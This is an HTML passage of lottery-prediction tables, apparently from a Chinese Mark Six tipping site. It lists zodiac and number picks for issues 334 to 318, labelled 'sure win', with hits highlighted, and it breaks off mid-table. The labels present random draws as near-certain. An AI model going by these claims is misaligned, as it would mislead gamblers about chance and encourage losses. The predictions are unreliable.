    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">334期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">鸡鸡鸡</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">334期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">111尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">334期：稳中⑩码：</font><font color="#FF0000">01.03.04.05.08.13.27.28.29.32</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">334期：稳中⑤码：</font><font color="#FF0000">01.05.08.13.32</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">334期：稳中③码：</font><font color="#FF0000">08.13.32</font></p></td></tr>
  </tbody>
</table>						

<table class="mtbl undis" data-qi="332" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">332期：必中（九）肖：</font><font color="#FF0000">鸡蛇<span style="background-color: #FFFF00">龙</span>猪虎马猴狗羊</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">332期：必中（七）肖：</font><font color="#FF0000">鸡蛇<span style="background-color: #FFFF00">龙</span>猪虎马猴</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">332期：必中（五）肖：</font><font color="#FF0000">鸡蛇<span style="background-color: #FFFF00">龙</span>猪虎</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">332期：必中（三）肖：</font><font color="#FF0000">鸡蛇<span style="background-color: #FFFF00">龙</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">332期：必中（一）肖：</font><font color="#FF0000">鸡09.21.33</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">332期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">鼠鼠鼠</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">332期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">999尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">332期：稳中⑩码：</font><font color="#FF0000">01.02.04.07.09.13.14.16.19.21</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">332期：稳中⑤码：</font><font color="#FF0000">01.02.09.13.21</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">332期：稳中③码：</font><font color="#FF0000">09.13.21</font></p></td></tr>
  </tbody>
</table>						

<table class="mtbl undis" data-qi="330" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">330期：必中（九）肖：</font><font color="#FF0000">龙牛兔<span style="background-color: #FFFF00">马</span>鼠羊蛇鸡虎</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">330期：必中（七）肖：</font><font color="#FF0000">龙牛兔<span style="background-color: #FFFF00">马</span>鼠羊蛇</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">330期：必中（五）肖：</font><font color="#FF0000">龙牛兔<span style="background-color: #FFFF00">马</span>鼠</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">330期：必中（三）肖：</font><font color="#FF0000">龙牛兔</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">330期：必中（一）肖：</font><font color="#FF0000">龙14.26.38</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">330期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">马马马</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">330期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">777尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">330期：稳中⑩码：</font><font color="#FF0000">14.15.17.18.24.26.27.29.30.<span style="background-color: #FFFF00">36</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">330期：稳中⑤码：</font><font color="#FF0000">14.15.17.26.29</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">330期：稳中③码：</font><font color="#FF0000">14.17.26</font></p></td></tr>
  </tbody>
</table>						

<table class="mtbl undis" data-qi="329" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">329期：必中（九）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">牛</span>狗虎鸡猴兔猪龙蛇</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">329期：必中（七）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">牛</span>狗虎鸡猴兔猪</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">329期：必中（五）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">牛</span>狗虎鸡猴</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">329期：必中（三）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">牛</span>狗虎</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">329期：必中（一）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">牛</span><span style="background-color: #FFFF00">17</span>.29.41</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">329期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">猪猪猪</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">329期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">444尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">329期：稳中⑩码：</font><font color="#FF0000"><span style="background-color: #FFFF00">17</span>.20.21.22.28.29.32.33.40.46</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">329期：稳中⑤码：</font><font color="#FF0000"><span style="background-color: #FFFF00">17</span>.20.28.29.32</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">329期：稳中③码：</font><font color="#FF0000"><span style="background-color: #FFFF00">17</span>.20.29</font></p></td></tr>
  </tbody>
</table>						

<table class="mtbl undis" data-qi="328" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">328期：必中（九）肖：</font><font color="#FF0000">马猪虎狗龙<span style="background-color: #FFFF00">兔</span>羊蛇鸡</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">328期：必中（七）肖：</font><font color="#FF0000">马猪虎狗龙<span style="background-color: #FFFF00">兔</span>羊</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">328期：必中（五）肖：</font><font color="#FF0000">马猪虎狗龙</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">328期：必中（三）肖：</font><font color="#FF0000">马猪虎</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">328期：必中（一）肖：</font><font color="#FF0000">马12.24.36</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">328期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">狗狗狗</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">328期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">333尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">328期：稳中⑩码：</font><font color="#FF0000">12.14.16.19.20.24.26.28.31.32</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">328期：稳中⑤码：</font><font color="#FF0000">12.16.19.24.31</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">328期：稳中③码：</font><font color="#FF0000">12.19.24</font></p></td></tr>
  </tbody>
</table>						

<table class="mtbl undis" data-qi="327" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">327期：必中（九）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">蛇</span>牛兔鼠羊猪虎鸡马</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">327期：必中（七）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">蛇</span>牛兔鼠羊猪虎</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">327期：必中（五）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">蛇</span>牛兔鼠羊</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">327期：必中（三）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">蛇</span>牛兔</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">327期：必中（一）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">蛇</span>13.25.<span style="background-color: #FFFF00">37</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">327期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">鸡鸡鸡</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">327期：平特一尾：</font><font color="#FF0000">555尾</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">327期：稳中⑩码：</font><font color="#FF0000">13.15.17.18.23.25.29.30.35.39</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">327期：稳中⑤码：</font><font color="#FF0000">13.15.17.25.29</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">327期：稳中③码：</font><font color="#FF0000">13.17.25</font></p></td></tr>
  </tbody>
</table>						

<table class="mtbl undis" data-qi="326" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">326期：必中（九）肖：</font><font color="#FF0000">鼠龙羊兔虎鸡猴<span style="background-color: #FFFF00">猪</span>马</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">326期：必中（七）肖：</font><font color="#FF0000">鼠龙羊兔虎鸡猴</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">326期：必中（五）肖：</font><font color="#FF0000">鼠龙羊兔虎</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">326期：必中（三）肖：</font><font color="#FF0000">鼠龙羊</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">326期：必中（一）肖：</font><font color="#FF0000">鼠06.18.30</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">326期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">羊羊羊</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">326期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">999尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">326期：稳中⑩码：</font><font color="#FF0000">06.11.14.18.23.26.27.28.39.40</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">326期：稳中⑤码：</font><font color="#FF0000">06.11.14.18.26</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">326期：稳中③码：</font><font color="#FF0000">06.14.18</font></p></td></tr>
  </tbody>
</table>						

<table class="mtbl undis" data-qi="325" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">325期：必中（九）肖：</font><font color="#FF0000">龙马猴狗牛鸡<span style="background-color: #FFFF00">虎</span>兔蛇</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">325期：必中（七）肖：</font><font color="#FF0000">龙马猴狗牛鸡<span style="background-color: #FFFF00">虎</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">325期：必中（五）肖：</font><font color="#FF0000">龙马猴狗牛</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">325期：必中（三）肖：</font><font color="#FF0000">龙马猴</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">325期：必中（一）肖：</font><font color="#FF0000">龙02.26.38</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">325期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">马马马</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">325期：平特一尾：</font><font color="#FF0000">888尾</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">325期：稳中⑩码：</font><font color="#FF0000">14.17.20.22.24.26.29.32.34.36</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">325期：稳中⑤码：</font><font color="#FF0000">14.22.24.26.36</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">325期：稳中③码：</font><font color="#FF0000">14.24.26</font></p></td></tr>
  </tbody>
</table>						

<table class="mtbl undis" data-qi="324" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">324期：必中（九）肖：</font><font color="#FF0000">猪虎马<span style="background-color: #FFFF00">兔</span>蛇羊牛鸡猴</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">324期：必中（七）肖：</font><font color="#FF0000">猪虎马<span style="background-color: #FFFF00">兔</span>蛇羊牛</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">324期：必中（五）肖：</font><font color="#FF0000">猪虎马<span style="background-color: #FFFF00">兔</span>蛇</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">324期：必中（三）肖：</font><font color="#FF0000">猪虎马</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">324期：必中（一）肖：</font><font color="#FF0000">猪07.19.31</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">324期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">猪猪猪</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">324期：平特一尾：</font><font color="#FF0000">444尾</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">324期：稳中⑩码：</font><font color="#FF0000">04.07.12.<span style="background-color: #FFFF00">15</span>.16.19.24.25.27.37</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">324期：稳中⑤码：</font><font color="#FF0000">04.07.12.16.19</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">324期：稳中③码：</font><font color="#FF0000">04.07.19</font></p></td></tr>
  </tbody>
</table>						


<table class="mtbl undis" data-qi="323" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">323期：必中（九）肖：</font><font color="#FF0000">狗猪蛇马猴鼠兔虎龙</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">323期：必中（七）肖：</font><font color="#FF0000">狗猪蛇马猴鼠兔</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">323期：必中（五）肖：</font><font color="#FF0000">狗猪蛇马猴</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">323期：必中（三）肖：</font><font color="#FF0000">狗猪蛇</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">323期：必中（一）肖：</font><font color="#FF0000">狗08.20.44</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">323期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">猴猴猴</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">323期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">666尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">323期：稳中⑩码：</font><font color="#FF0000">08.13.19.20.25.31.34.36.46.48</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">323期：稳中⑤码：</font><font color="#FF0000">08.13.19.20.31</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">323期：稳中③码：</font><font color="#FF0000">08.19.20</font></p></td></tr>
  </tbody>
</table>						

<table class="mtbl undis" data-qi="322" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">322期：必中（九）肖：</font><font color="#FF0000">猴蛇<span style="background-color: #FFFF00">羊</span>狗牛虎鼠马鸡</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">322期：必中（七）肖：</font><font color="#FF0000">猴蛇<span style="background-color: #FFFF00">羊</span>狗牛虎鼠</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">322期：必中（五）肖：</font><font color="#FF0000">猴蛇<span style="background-color: #FFFF00">羊</span>狗牛</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">322期：必中（三）肖：</font><font color="#FF0000">猴蛇<span style="background-color: #FFFF00">羊</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">322期：必中（一）肖：</font><font color="#FF0000">猴10.34.46</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">322期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">鼠鼠鼠</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">322期：平特一尾：</font><font color="#FF0000">222尾</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">322期：稳中⑩码：</font><font color="#FF0000">10.11.13.17.20.22.23.29.32.37</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">322期：稳中⑤码：</font><font color="#FF0000">10.11.13.22.37</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">322期：稳中③码：</font><font color="#FF0000">10.13.22</font></p></td></tr>
  </tbody>
</table>						

<table class="mtbl undis" data-qi="321" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">321期：必中（九）肖：</font><font color="#FF0000">龙鸡<span style="background-color: #FFFF00">羊</span>猪狗蛇马牛鼠</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">321期：必中（七）肖：</font><font color="#FF0000">龙鸡<span style="background-color: #FFFF00">羊</span>猪狗蛇马</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">321期：必中（五）肖：</font><font color="#FF0000">龙鸡<span style="background-color: #FFFF00">羊</span>猪狗</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">321期：必中（三）肖：</font><font color="#FF0000">龙鸡<span style="background-color: #FFFF00">羊</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">321期：必中（一）肖：</font><font color="#FF0000">龙02.26.38</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">321期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">蛇蛇蛇</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">321期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">555尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">321期：稳中⑩码：</font><font color="#FF0000">02.09.11.14.21.<span style="background-color: #FFFF00">23</span>.31.32.43.44</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">321期：稳中⑤码：</font><font color="#FF0000">02.09.11.14.21</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">321期：稳中③码：</font><font color="#FF0000">02.09.14</font></p></td></tr>
  </tbody>
</table>						

<table class="mtbl undis" data-qi="320" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">320期：必中（九）肖：</font><font color="#FF0000">马猴鸡猪狗龙蛇鼠牛</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">320期：必中（七）肖：</font><font color="#FF0000">马猴鸡猪狗龙蛇</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">320期：必中（五）肖：</font><font color="#FF0000">马猴鸡猪狗</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">320期：必中（三）肖：</font><font color="#FF0000">马猴鸡猪狗</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">320期：必中（一）肖：</font><font color="#FF0000">马12.36.48</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">320期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">鸡鸡鸡</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">320期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">333尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">320期：稳中⑩码：</font><font color="#FF0000">10.12.21.22.24.31.32.43.44.45</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">320期：稳中⑤码：</font><font color="#FF0000">10.12.21.22.24</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">320期：稳中③码：</font><font color="#FF0000">10.12.24</font></p></td></tr>
  </tbody>
</table>						


<table class="mtbl undis" data-qi="319" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">319期：必中（九）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">鸡</span>猪牛狗虎马蛇鼠龙</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">319期：必中（七）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">鸡</span>猪牛狗虎马蛇</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">319期：必中（五）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">鸡</span>猪牛狗虎</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">319期：必中（三）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">鸡</span>猪牛</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">319期：必中（一）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">鸡</span>09.33.<span style="background-color: #FFFF00">45</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">319期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">牛牛牛</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">319期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">111尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">319期：稳中⑩码：</font><font color="#FF0000">07.09.17.19.20.21.28.29.32.40</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">319期：稳中⑤码：</font><font color="#FF0000">07.09.17.19.21</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">319期：稳中③码：</font><font color="#FF0000">07.09.21</font></p></td></tr>
  </tbody>
</table>						

<table class="mtbl undis" data-qi="318" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">318期：必中（九）肖：</font><font color="#FF0000">蛇羊狗猪马兔鸡牛猴</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">318期：必中（七）肖：</font><font color="#FF0000">蛇羊狗猪马兔鸡</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">318期：必中（五）肖：</font><font color="#FF0000">蛇羊狗猪马</font></p></td></tr>
